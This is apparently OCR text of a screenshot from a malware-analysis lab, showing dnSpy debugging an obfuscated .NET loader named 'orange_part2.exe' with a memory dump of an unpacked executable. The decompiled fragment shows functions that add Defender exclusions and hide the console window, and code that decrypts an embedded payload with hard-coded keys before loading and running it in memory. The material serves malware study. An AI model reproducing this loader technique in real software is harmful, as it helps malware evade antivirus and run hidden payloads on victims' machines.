 FlareVM-PMAT (VIP_P1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
dnSpy v6.5.0 (64-bit, .NET Framework, Administrator, Debugging, orange_part2.exe)
File Edit View Debug Window Help C# Continue
Assembly Explorer
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (4.4.0.0)
dnSpy (6.5.0.0)
tzeyswvngw (0.0.0.0)
aaotaboryx (0.0.0.0)
aaotaboryx.tmp
PE
Type References
References
Resources
xxxxxxxxxxxxxxxxxxxxxxxxxxxxx.exe
{ } -
{ } xaaativbwwxbbyfapicyuaazn
uepbannylgbmbwhbwrjsxvlhv @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @0600000E
uepbannylgbmbwhbwrjsxvlhv() : void @0600000D
AddDefenderExclusionWMI(string) : void @06000009
GetConsoleWindow() : IntPtr @06000004
GetProcAddress(IntPtr, string) : IntPtr @06000002
isadmin_function_name() : bool @06000007
killnonelevatedbatinstances_function_name(string) : vo
LoadLibrary(string) : IntPtr @06000001
Main(string[]) : void @06000006
ShowWindow(IntPtr, int) : bool @06000005
tftdhjpyudniswzlxstwqwgic(string) : byte[] @0600000C
VirtualProtect(IntPtr, UIntPtr, uint, out uint) : bool @06
ybuqbwzamyefzwijdqsenomvw(byte[], byte[], byte[]) :
yjrhqztigcmthjjbmoycwxuai(byte[]) : byte[] @0600000
PAGE_EXECUTE_READWRITE : uint @04000001
SW_HIDE : int @04000002
uepbannylgbmbwhbwrjsxvlhv
109 }
110 byte[] array4 = uepbannylgbmbwhbwrjsxvlhv.yjrhqztigcmthjjbmoycwxuai(uepbannylgbmbwhbwrjsxvlhv.ybuqbwzamyefzwijdqsenomvw
(uepbannylgbmbwhbwrjsxvlhv.tftdhjpyudniswzlxstwqwgic(text), Convert.FromBase64String
("yzKx87qL1xxiAssDhTyS7jffzVFcqYO9vloeBtbaQh8="), Convert.FromBase64String("/DIJ593rVBW7OtW4u3pyKg==")));
111 string[] array5 = new string[0];
112 try
113 {
114 array5 = ((args.Length > 0) ? args[0].Split(new char[] { ' ' }) : new string[0]);
115 }
116 catch
117 {
118 }
119 MethodInfo entryPoint = Assembly.Load(array4).EntryPoint;
120 try
121 {
122 entryPoint.Invoke(null, new object[] { array5 });
123 }
124 catch
125 {
126 entryPoint.Invoke(null, null);
127 }
100 %
1
Memory 1
000012912354 00 00 00 00 E8 F0 51 BA FA 7F 00 00 00 34 04 00 00 00 00 00 4D 5A 90 00 03 00 00 00 04 00 00 00 FF ......Q......4......MZ...........
000012912375 FF 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...........@.....................
000012912396 00 00 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 ..........................!..L.!T
0000129123B7 68 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 his program cannot be run in DOS
0000129123D8 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 50 45 00 00 4C 01 03 00 68 BA 8E 67 00 00 00 00 00 mode....$.......PE..L...h..g.....
0000129123F9 00 00 00 E0 00 02 01 0B 01 50 00 00 1E 04 00 00 14 00 00 00 00 00 00 9E 3C 04 00 00 20 00 00 00 40 .........P..............<... ...@
00001291241A 04 00 00 00 40 00 00 20 00 00 00 02 00 00 04 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 00 80 04 ....@.. .........................
00001291243B 00 00 02 00 00 00 00 00 00 02 00 40 85 00 00 10 00 00 10 00 00 00 00 10 00 00 10 00 00 00 00 00 00 ...........@.....................
00001291245C 10 00 00 00 00 00 00 00 00 00 00 00 48 3C 04 00 53 00 00 00 00 40 04 00 17 10 00 00 00 00 00 00 00 ............H<..S....@...........
00001291247D 00 00 00 00 00 00 00 00 00 00 00 00 60 04 00 0C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ............`....................
00001291249E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .................................
100 %
Locals Memory 1
Breakpoint #2 : pid=2228(orange_part2.exe), orange_part2.exe
ENG
IN
12:54 PM
10/24/2025
Right Ctrl